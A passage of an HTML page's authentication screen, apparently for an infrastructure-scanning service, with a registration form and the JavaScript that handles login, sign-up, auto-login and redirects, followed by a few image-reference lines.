        [ <a href="javascript:void(0)">Forgot Password?</a> ] | [ Don't have an account? <a href="javascript:void(0)" onclick="toggleAuth()">Sign Up</a> ]
      </div>
    </div>

    <!-- Register Form -->
    <div class="card auth-box hidden" id="register-box">
      <div class="auth-header">
        <h2>Create Your Account</h2>
      </div>
      <form id="register-form">
        <div class="form-group">
          <label>Username</label>
          <input type="text" id="r-username" class="input-field" required />
        </div>
        <div class="form-group">
          <label>Email Address</label>
          <input type="email" id="r-email" class="input-field" required />
        </div>
        <div class="flex gap-4">
          <div class="form-group" style="flex:1;">
            <label>Password</label>
            <input type="password" id="r-password" class="input-field" required />
          </div>
          <div class="form-group" style="flex:1;">
            <label>Confirm Password</label>
            <input type="password" id="r-confirm" class="input-field" required />
          </div>
        </div>
        <div class="form-group flex items-center gap-2">
          <input type="checkbox" id="terms" required />
          <label for="terms" style="margin:0; font-size:0.8rem;">I accept the [ <a href="terms.html" style="color:var(--brand-blue)" target="_blank">Terms of Service</a> ]</label>
        </div>
        <div id="register-error" style="color:var(--brand-rose); font-size:0.85rem; margin-bottom:1rem; display:none;"></div>
        <button type="submit" class="btn btn-primary" style="width: 100%;">Create Account</button>
      </form>
      <div class="auth-footer">
        Already have an account? [ <a href="javascript:void(0)" onclick="toggleAuth()">Sign In</a> ]
      </div>
    </div>
  </main>

  <script>
    function toggleAuth() {
      document.getElementById('login-box').classList.toggle('hidden');
      document.getElementById('register-box').classList.toggle('hidden');
    }

    document.getElementById('login-form').addEventListener('submit', async (e) => {
      e.preventDefault();
      const u = document.getElementById('l-username').value;
      const p = document.getElementById('l-password').value;
      const err = document.getElementById('login-error');
      try {
        await Auth.login(u, p);
        window.location.href = 'index.html';
      } catch (error) {
        err.innerText = error.message;
        err.style.display = 'block';
      }
    });

    document.getElementById('register-form').addEventListener('submit', async (e) => {
      e.preventDefault();
      const u = document.getElementById('r-username').value;
      const email = document.getElementById('r-email').value;
      const p = document.getElementById('r-password').value;
      const c = document.getElementById('r-confirm').value;
      const err = document.getElementById('register-error');
      
      if(p !== c) {
        err.innerText = "Passwords do not match";
        err.style.display = 'block';
        return;
      }
      
      try {
        await Auth.register(u, email, p);
        // Auto login
        await Auth.login(u, p);
        window.location.href = 'index.html';
      } catch (error) {
        err.innerText = error.message;
        err.style.display = 'block';
      }
    });
    
    // Redirect if already logged in or show messages
    document.addEventListener('DOMContentLoaded', async () => {
      const urlParams = new URLSearchParams(window.location.search);
      if (urlParams.get('msg') === 'sign_in_to_scan') {
        const err = document.getElementById('login-error');
        err.innerText = "Please sign in to execute an infrastructure scan.";
        err.style.color = "var(--brand-amber)";
        err.style.display = 'block';
      }
      
      if(await Auth.getUser()) {
        window.location.href = 'index.html';
      }
    });
  </script>
</body>
</html>
</file>





